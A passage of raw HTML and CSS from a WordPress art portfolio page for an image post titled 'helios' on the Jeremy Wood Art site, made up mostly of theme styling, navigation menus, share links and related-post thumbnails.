		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23e1bdbd" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-seven .header-bottom .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23e1bdbd" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-fourteen .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23e1bdbd" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.search-results .content-area > .page-header .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23e1bdbd" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

    .sticky-t-bar .sticky-bar-content {
        background: #f7eded;
    }

    .sticky-t-bar .sticky-bar-content {
        color: #121212;
    }
        
    </style></head>

<body class="wp-singular post-template-default single single-post postid-2437 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-chic-pro theme-chic-pro woocommerce-no-js unselectable single-style-seven default full-width" itemscope itemtype="https://schema.org/WebPage">

    <div id="page" class="site">
        <a class="skip-link" href="#content">Skip to Content</a>
        <div class="chic-dark-mode-toggle">
        <div class="chic-light-dark-toggle">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 219.786 219.786" style="enable-background:new 0 0 219.786 219.786;" xml:space="preserve"><path d="M109.881,183.46c-4.142,0-7.5,3.358-7.5,7.5v21.324c0,4.142,3.358,7.5,7.5,7.5c4.143,0,7.5-3.358,7.5-7.5V190.96   C117.381,186.817,114.023,183.46,109.881,183.46z"/><path d="M109.881,36.329c4.143,0,7.5-3.358,7.5-7.5V7.503c0-4.142-3.357-7.5-7.5-7.5c-4.142,0-7.5,3.358-7.5,7.5v21.326   C102.381,32.971,105.739,36.329,109.881,36.329z"/><path d="M47.269,161.909l-15.084,15.076c-2.93,2.928-2.931,7.677-0.003,10.606c1.465,1.465,3.385,2.198,5.305,2.198   c1.919,0,3.837-0.732,5.302-2.195l15.084-15.076c2.93-2.928,2.931-7.677,0.003-10.606   C54.946,158.982,50.198,158.982,47.269,161.909z"/><path d="M167.208,60.067c1.919,0,3.838-0.732,5.303-2.196l15.082-15.076c2.929-2.929,2.93-7.677,0.002-10.607   c-2.929-2.93-7.677-2.931-10.607-0.001l-15.082,15.076c-2.929,2.928-2.93,7.677-0.002,10.606   C163.368,59.335,165.288,60.067,167.208,60.067z"/><path d="M36.324,109.895c0-4.142-3.358-7.5-7.5-7.5H7.5c-4.142,0-7.5,3.358-7.5,7.5c0,4.142,3.358,7.5,7.5,7.5h21.324   C32.966,117.395,36.324,114.037,36.324,109.895z"/><path d="M212.286,102.395h-21.334c-4.143,0-7.5,3.358-7.5,7.5c0,4.142,3.357,7.5,7.5,7.5h21.334c4.143,0,7.5-3.358,7.5-7.5   C219.786,105.754,216.429,102.395,212.286,102.395z"/><path d="M47.267,57.871c1.464,1.464,3.384,2.196,5.303,2.196c1.919,0,3.839-0.732,5.303-2.196c2.929-2.929,2.929-7.678,0-10.607   L42.797,32.188c-2.929-2.929-7.678-2.929-10.606,0c-2.929,2.929-2.929,7.678,0,10.606L47.267,57.871z"/><path d="M172.52,161.911c-2.929-2.929-7.678-2.93-10.607-0.001c-2.93,2.929-2.93,7.678-0.001,10.606l15.074,15.076   c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606L172.52,161.911z"/><path d="M109.889,51.518c-32.187,0-58.373,26.188-58.373,58.377c0,32.188,26.186,58.375,58.373,58.375   c32.19,0,58.378-26.187,58.378-58.375C168.267,77.706,142.078,51.518,109.889,51.518z M109.889,153.27   c-23.916,0-43.373-19.458-43.373-43.375c0-23.918,19.457-43.377,43.373-43.377c23.919,0,43.378,19.459,43.378,43.377   C153.267,133.812,133.808,153.27,109.889,153.27z"/></svg>
            <input type="checkbox" name="checkbox" id="chic-light-dark-toggle-btn">
            <label class="chic-light-dark-toggle-label" for="chic-light-dark-toggle-btn"></label>
            <i class="far fa-moon"></i>
        </div><!-- .light-dark-toggle -->
    </div>
<header id="masthead" class="site-header style-one" itemscope itemtype="http://schema.org/WPHeader">
	<div class="header-t">
		<div class="container">
			    	<nav class="secondary-menu">
            <button class="toggle-btn">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>
    		<div class="menu-menu-2-container"><ul id="secondary-menu" class="nav-menu"><li id="menu-item-2875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2875"><a href="https://jeremywoodart.com/my-account">Admin Login</a></li>
</ul></div>    	</nav>
    			<div class="right">
				<div class="header-social">
					    <ul class="social-networks">
    	            <li>
                <a href="https://www.linkedin.com/in/goldcoast-it/" target="_blank" rel="nofollow noopener">
                    <i class="fab fa-linkedin"></i>
                </a>
            </li>    	   
            	</ul>
    				</div><!-- .header-social -->
				        <div class="header-search">               
            <button class="search-toggle">
                <i class="fas fa-search"></i>
            </button>
            <div class="header-search-wrap">
                <button class="close"></button>
                <form role="search" method="get" class="search-form" action="https://jeremywoodart.com/">
                    <label>
                        <span class="screen-reader-text">Looking for Something?
                        </span>
                        <input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
                    </label>                
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </form>          
            </div>
        </div><!-- .header-search -->
            <div class="cart-block">
            <a href="https://jeremywoodart.com/cart" class="cart" title="View your shopping cart">
                <i class="fas fa-shopping-cart"></i>
                <span class="number">0</span>
            </a>
        </div>
    				
			</div><!-- .right -->
		</div>
	</div><!-- .header-t -->
	<div class="header-mid">
		<div class="container">
			        <div class="site-branding" itemscope itemtype="http://schema.org/Organization">  
            <div class="site-logo">
                <a href="https://jeremywoodart.com/" class="custom-logo-link" rel="home"><img width="1200" height="150" src="https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3.jpg" class="custom-logo" alt="Jeremy Wood Art" decoding="async" fetchpriority="high" srcset="https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3.jpg 1200w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-300x38.jpg 300w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-1024x128.jpg 1024w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-768x96.jpg 768w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-480x60.jpg 480w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-600x75.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>            </div>

            <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://jeremywoodart.com/" rel="home" itemprop="url">Jeremy Wood Art</a></p>
                                    <p class="site-description" itemprop="description">Jeremy Wood Art</p>
                </div>        </div>    
    		</div>
	</div><!-- .header-mid -->

	<div class="header-bottom">
		<div class="container">
				<nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <button class="toggle-btn">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>

    	<span class="toggle-text">Menu</span><div class="menu-menu-1-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-2870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2870"><a href="https://jeremywoodart.com/">Home</a></li>
<li id="menu-item-459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-459"><a href="https://jeremywoodart.com/archives/category/jeremy-wood">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://jeremywoodart.com/archives/category/drawings">Drawings</a></li>
	<li id="menu-item-2373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://jeremywoodart.com/archives/category/fashion">Fashion</a></li>
	<li id="menu-item-2332" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2332"><a href="https://jeremywoodart.com/archives/category/fine-art">Fine Art</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://jeremywoodart.com/archives/category/microscopy">Macro</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://jeremywoodart.com/archives/category/mixed-media">Mixed Media</a></li>
</ul>
</li>
<li id="menu-item-2674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2674"><a href="https://jeremywoodart.com/product-category/jeremy-wood">Order Prints</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Books</a>
<ul class="sub-menu">
	<li id="menu-item-2060" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2060"><a href="https://jeremywoodart.com/product/art-ificial-intelligence">ART-ificial Intelligence (HardCover)</a></li>
	<li id="menu-item-2167" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2167"><a href="https://jeremywoodart.com/product/art-ificial-intelligence-paperback">ART-ificial Intelligence (PaperBack)</a></li>
	<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://jeremywoodart.com/jeremywoodart-book">JeremyWoodArt</a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a href="https://jeremywoodart.com/200-slides">Microscopy 200 Slides</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://jeremywoodart.com/jeremys-botanicals-magazine">Jeremy’s Botanicals</a></li>
</ul>
</li>
<li id="menu-item-2683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2683"><a href="https://foundation.app/@jeremywoodart">NFT&#8217;s</a></li>
</ul></div>	</nav><!-- #site-navigation -->
    		</div>
	</div><!-- .header-bottom -->
	        <div class="sticky-header">
            <div class="container">
                        <div class="site-branding" itemscope itemtype="http://schema.org/Organization">  
            <div class="site-logo">
                <a href="https://jeremywoodart.com/" class="custom-logo-link" rel="home"><img width="1200" height="150" src="https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3.jpg" class="custom-logo" alt="Jeremy Wood Art" decoding="async" srcset="https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3.jpg 1200w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-300x38.jpg 300w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-1024x128.jpg 1024w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-768x96.jpg 768w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-480x60.jpg 480w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-600x75.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>            </div>

            <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://jeremywoodart.com/" rel="home" itemprop="url">Jeremy Wood Art</a></p>
                                    <p class="site-description" itemprop="description">Jeremy Wood Art</p>
                </div>        </div>    
    	<nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <button class="toggle-btn">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>

    	<span class="toggle-text">Menu</span><div class="menu-menu-1-container"><ul id="primary-menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2870"><a href="https://jeremywoodart.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-459"><a href="https://jeremywoodart.com/archives/category/jeremy-wood">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://jeremywoodart.com/archives/category/drawings">Drawings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://jeremywoodart.com/archives/category/fashion">Fashion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2332"><a href="https://jeremywoodart.com/archives/category/fine-art">Fine Art</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://jeremywoodart.com/archives/category/microscopy">Macro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://jeremywoodart.com/archives/category/mixed-media">Mixed Media</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2674"><a href="https://jeremywoodart.com/product-category/jeremy-wood">Order Prints</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Books</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2060"><a href="https://jeremywoodart.com/product/art-ificial-intelligence">ART-ificial Intelligence (HardCover)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2167"><a href="https://jeremywoodart.com/product/art-ificial-intelligence-paperback">ART-ificial Intelligence (PaperBack)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://jeremywoodart.com/jeremywoodart-book">JeremyWoodArt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a href="https://jeremywoodart.com/200-slides">Microscopy 200 Slides</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://jeremywoodart.com/jeremys-botanicals-magazine">Jeremy’s Botanicals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2683"><a href="https://foundation.app/@jeremywoodart">NFT&#8217;s</a></li>
</ul></div>	</nav><!-- #site-navigation -->
                </div>
        </div><!-- .sticky-header -->
        </header>        <div class="top-bar">
    		<div class="container">
            <div class="breadcrumb-wrapper">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://jeremywoodart.com"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator"><i class="fa fa-angle-right"></i></span>
                    </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://jeremywoodart.com/archives/category/fine-art"><span itemprop="name">Fine Art </span></a><meta itemprop="position" content="2" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://jeremywoodart.com/archives/2437"><span itemprop="name">helios</span></a><meta itemprop="position" content="3" /></span></div></div><!-- .breadcrumb-wrapper -->    		</div>
    	</div>   
        <div id="content" class="site-content">    <header class="entry-header"  >

        <div class="container">
            <figure class="post-thumbnail"><img width="480" height="600" src="[data-uri]" class="attachment-chic-slider-one size-chic-slider-one wp-post-image" alt="" decoding="async" srcset="" sizes="(max-width: 480px) 100vw, 480px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/06/jeremywoodart_realistic_undead_woman_high_scary_renacentista_sp_e5fb69ba-dd96-4713-8fb8-57f777cc13e8.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/06/jeremywoodart_realistic_undead_woman_high_scary_renacentista_sp_e5fb69ba-dd96-4713-8fb8-57f777cc13e8.png 960w, https://jeremywoodart.com/wp-content/uploads/2023/06/jeremywoodart_realistic_undead_woman_high_scary_renacentista_sp_e5fb69ba-dd96-4713-8fb8-57f777cc13e8-240x300.png 240w, https://jeremywoodart.com/wp-content/uploads/2023/06/jeremywoodart_realistic_undead_woman_high_scary_renacentista_sp_e5fb69ba-dd96-4713-8fb8-57f777cc13e8-819x1024.png 819w, https://jeremywoodart.com/wp-content/uploads/2023/06/jeremywoodart_realistic_undead_woman_high_scary_renacentista_sp_e5fb69ba-dd96-4713-8fb8-57f777cc13e8-768x960.png 768w, https://jeremywoodart.com/wp-content/uploads/2023/06/jeremywoodart_realistic_undead_woman_high_scary_renacentista_sp_e5fb69ba-dd96-4713-8fb8-57f777cc13e8-600x750.png 600w" /></figure><span class="category"><a href="https://jeremywoodart.com/archives/category/fine-art" rel="category tag">Fine Art</a> <a href="https://jeremywoodart.com/archives/category/jeremy-wood" rel="category tag">Jeremy Wood</a></span>
            <h1 class="entry-title">helios</h1>        
            
            <div class="entry-meta">
                <span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">by <span itemprop="name"><a class="url fn n" href="https://jeremywoodart.com/archives/author/supervisor" itemprop="url">supervisor</a></span></span>            </div>

                    </div>
    </header> <!-- .page-header -->

        <div class="container">
            <div id="primary" class="content-area">	
            	<main id="main" class="site-main">

    	
<article id="post-2437" class="post-2437 post type-post status-publish format-standard has-post-thumbnail hentry category-fine-art category-jeremy-wood latest_post sticky-meta">
    
	<div class="content-wrap">        <div class="article-meta">
                            <span class="byline" itemprop="author">
                    <span class="author">
                        <a href="https://jeremywoodart.com/archives/author/supervisor" class="url fn">
                                        <img class="avatar" src="[data-uri]" data-layzr="https://secure.gravatar.com/avatar/09fec35a3d8f2fabc2811f755471aa20b09565274504b971245e3078f8510a3a?s=70&#038;d=mm&#038;r=g" alt="" />
                                        supervisor                        </a>
                    </span>
                </span>
            	    <div class="social-share">

	    						<span class="share-title">Share</span>
					<div class="bhp_single_ajax_like" id="singlelike-2437"><span class="favourite single-like like"><span class="fav-count">0</span><a href="javascript:void(0);"><i class="far fa-heart"></i></a></span></div>			
			<ul class="social-list">
				<li><a href="https://www.facebook.com/sharer/sharer.php?u=https://jeremywoodart.com/archives/2437" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=helios&nbsp;https://jeremywoodart.com/archives/2437" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://jeremywoodart.com/archives/2437%20&#038;media=https://jeremywoodart.com/wp-content/uploads/2023/06/jeremywoodart_realistic_undead_woman_high_scary_renacentista_sp_e5fb69ba-dd96-4713-8fb8-57f777cc13e8.png&#038;description=helios" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://jeremywoodart.com/archives/2437&#038;title=helios" rel="nofollow noopener" target="_blank"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a></li>			</ul>
		</div>
            </div>
        <div class="entry-content" itemprop="text"><div class="author-signature center"><img src="https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3.jpg" alt="author-sign">    <ul class="social-networks">
    	            <li>
                <a href="https://www.linkedin.com/in/goldcoast-it/" target="_blank" rel="nofollow noopener">
                    <i class="fab fa-linkedin"></i>
                </a>
            </li>    	   
            	</ul>
    </div></div><div class="entry-footer"></div></div></article><!-- #post-2437 -->
    	</main><!-- #main -->
        
                    
            <nav class="post-navigation pagination" role="navigation">
    			<div class="nav-links">
    				                            <div class="nav-previous">
                                <a href="https://jeremywoodart.com/archives/2435" rel="prev">
                                    <span class="meta-nav"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arla{fill:#999596;}</style></defs><path class="arla" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(22 16) rotate(180)"/></svg> Previous Article</span>
                                    <span class="post-title">Shamash</span>
                                </a>
                                <figure class="post-img">
                                    <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/06/jeremywoodart_realistic_undead_woman_high_scary_renacentista_sp_ebad874d-cd79-41d3-b2b5-aa8a3dbf6475-150x150.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/06/jeremywoodart_realistic_undead_woman_high_scary_renacentista_sp_ebad874d-cd79-41d3-b2b5-aa8a3dbf6475-150x150.png 150w, https://jeremywoodart.com/wp-content/uploads/2023/06/jeremywoodart_realistic_undead_woman_high_scary_renacentista_sp_ebad874d-cd79-41d3-b2b5-aa8a3dbf6475-100x100.png 100w" />                                </figure>
                            </div>
                                                    <div class="nav-next">
                                <a href="https://jeremywoodart.com/archives/2439" rel="next">
                                    <span class="meta-nav">Next Article<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arra{fill:#999596;}</style></defs><path class="arra" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(-8 -8)"/></svg></span>
                                    <span class="post-title">sakura</span>
                                </a>
                                <figure class="post-img">
                                    <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/05/jeremywoodart_Capture_mesmerizing_beauty_of_actress_Zhang_Ziyi__76e1c7a4-69e5-4314-abca-6adad0181c01-150x150.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/05/jeremywoodart_Capture_mesmerizing_beauty_of_actress_Zhang_Ziyi__76e1c7a4-69e5-4314-abca-6adad0181c01-150x150.png 150w, https://jeremywoodart.com/wp-content/uploads/2023/05/jeremywoodart_Capture_mesmerizing_beauty_of_actress_Zhang_Ziyi__76e1c7a4-69e5-4314-abca-6adad0181c01-100x100.png 100w" />                                </figure>
                            </div>
                            			</div>
    		</nav>     
        <div class="additional-post">
    		<h3 class="post-title">You may also like...</h3>            <div class="article-wrap">
    			                    <article class="post">
                        <header class="entry-header">
                            <h4 class="entry-title"><a href="https://jeremywoodart.com/archives/2429" rel="bookmark">primordial</a></h4>                        </header>
                        
                        <figure class="post-thumbnail">
                            <a href="https://jeremywoodart.com/archives/2429">
                                <img width="187" height="280" src="[data-uri]" class="attachment-chic-blog size-chic-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 187px) 100vw, 187px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/06/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_e561025b-bdab-44f2-898e-fdf6edff4265.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/06/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_e561025b-bdab-44f2-898e-fdf6edff4265.png 896w, https://jeremywoodart.com/wp-content/uploads/2023/06/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_e561025b-bdab-44f2-898e-fdf6edff4265-200x300.png 200w, https://jeremywoodart.com/wp-content/uploads/2023/06/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_e561025b-bdab-44f2-898e-fdf6edff4265-683x1024.png 683w, https://jeremywoodart.com/wp-content/uploads/2023/06/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_e561025b-bdab-44f2-898e-fdf6edff4265-768x1152.png 768w, https://jeremywoodart.com/wp-content/uploads/2023/06/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_e561025b-bdab-44f2-898e-fdf6edff4265-600x900.png 600w" />                            </a>
                        </figure>
                    </article>
    			                    <article class="post">
                        <header class="entry-header">
                            <h4 class="entry-title"><a href="https://jeremywoodart.com/archives/2530" rel="bookmark">yana</a></h4>                        </header>
                        
                        <figure class="post-thumbnail">
                            <a href="https://jeremywoodart.com/archives/2530">
                                <img width="187" height="280" src="[data-uri]" class="attachment-chic-blog size-chic-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 187px) 100vw, 187px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/07/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_b2f2c929-6601-4aa1-8fbc-9288f4a356c8.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/07/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_b2f2c929-6601-4aa1-8fbc-9288f4a356c8.png 896w, https://jeremywoodart.com/wp-content/uploads/2023/07/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_b2f2c929-6601-4aa1-8fbc-9288f4a356c8-200x300.png 200w, https://jeremywoodart.com/wp-content/uploads/2023/07/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_b2f2c929-6601-4aa1-8fbc-9288f4a356c8-683x1024.png 683w, https://jeremywoodart.com/wp-content/uploads/2023/07/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_b2f2c929-6601-4aa1-8fbc-9288f4a356c8-768x1152.png 768w, https://jeremywoodart.com/wp-content/uploads/2023/07/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_b2f2c929-6601-4aa1-8fbc-9288f4a356c8-600x900.png 600w" />                            </a>
                        </figure>
                    </article>
    			                    <article class="post">
                        <header class="entry-header">
                            <h4 class="entry-title"><a href="https://jeremywoodart.com/archives/2433" rel="bookmark">Amaterasu</a></h4>                        </header>
                        
                        <figure class="post-thumbnail">
                            <a href="https://jeremywoodart.com/archives/2433">
                                <img width="224" height="280" src="[data-uri]" class="attachment-chic-blog size-chic-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 224px) 100vw, 224px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/06/jeremywoodart_realistic_undead_woman_high_scary_renacentista_sp_b7480dee-3635-4b71-9925-94d2cc34668d.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/06/jeremywoodart_realistic_undead_woman_high_scary_renacentista_sp_b7480dee-3635-4b71-9925-94d2cc34668d.png 960w, https://jeremywoodart.com/wp-content/uploads/2023/06/jeremywoodart_realistic_undead_woman_high_scary_renacentista_sp_b7480dee-3635-4b71-9925-94d2cc34668d-240x300.png 240w, https://jeremywoodart.com/wp-content/uploads/2023/06/jeremywoodart_realistic_undead_woman_high_scary_renacentista_sp_b7480dee-3635-4b71-9925-94d2cc34668d-819x1024.png 819w, https://jeremywoodart.com/wp-content/uploads/2023/06/jeremywoodart_realistic_undead_woman_high_scary_renacentista_sp_b7480dee-3635-4b71-9925-94d2cc34668d-768x960.png 768w, https://jeremywoodart.com/wp-content/uploads/2023/06/jeremywoodart_realistic_undead_woman_high_scary_renacentista_sp_b7480dee-3635-4b71-9925-94d2cc34668d-600x750.png 600w" />                            </a>
                        </figure>
                    </article>
    			                    <article class="post">
                        <header class="entry-header">
                            <h4 class="entry-title"><a href="https://jeremywoodart.com/archives/2512" rel="bookmark">saskia</a></h4>                        </header>
                        
                        <figure class="post-thumbnail">
                            <a href="https://jeremywoodart.com/archives/2512">
